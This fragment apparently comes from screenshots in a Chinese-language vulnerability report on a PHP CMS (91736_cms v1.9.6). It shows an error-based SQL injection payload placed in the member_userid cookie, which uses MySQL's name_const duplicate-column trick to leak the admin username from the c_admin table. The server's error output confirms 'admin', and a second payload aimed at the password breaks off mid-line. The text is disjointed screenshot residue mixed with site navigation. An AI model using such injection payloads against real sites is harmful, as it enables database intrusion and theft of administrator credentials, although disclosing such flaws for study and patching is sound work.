 Cookie:
PHPSESSID=7014ddb1434c360d5a89317c6ecbd590; member_user=a; member_userid=1 and
1=(select * from (select name_const((select username from
c_admin),1),name_const((select username from c_admin),1)) as x);
PHPSESSID=7014ddb1434c360d5a89317c6ecbd590
修改
操作数据库失败Duplicate column name 'admin'
sql:select * from c_member where `userid`=1 and 1=(select * from (select name_const((select username from c_admin),1),name_const
((select username from c_admin),1)) as x)
Warning: mysql_fetch_assoc(): supplied argument is not a valid MySQL result resource in C:\AppServ\www\91736_cms_v1.9.6
\system\libs\mysql.class.php on line 67
LOGO 国际集团
INTERNATIONAL GROUP
首页 关于我们 新闻资讯 产品展示 招贤纳士 在线
图 2
提交 member_userid=1 and 1=(select * from (select name_const((select password from